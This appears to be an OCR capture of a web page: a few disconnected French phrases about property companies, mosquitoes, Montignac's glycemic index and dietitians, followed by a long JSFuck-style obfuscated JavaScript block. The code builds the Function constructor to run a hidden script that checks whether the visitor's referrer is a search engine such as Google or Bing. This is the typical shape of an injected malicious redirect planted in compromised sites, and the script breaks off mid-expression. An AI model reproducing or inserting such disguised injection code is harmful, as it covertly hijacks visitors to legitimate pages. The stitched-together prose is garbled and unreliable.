
faire, c’est assumer sa
destinée. Nous pensions à
constituer une SCI avec
nos Filles, les moustiques
femelles ont, Montignac se
base sur les Index
Glycémique des aliments
une dieteticienne pas une
estheticienne !.
U8w796h
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,50,51,55,113,56,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,90,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+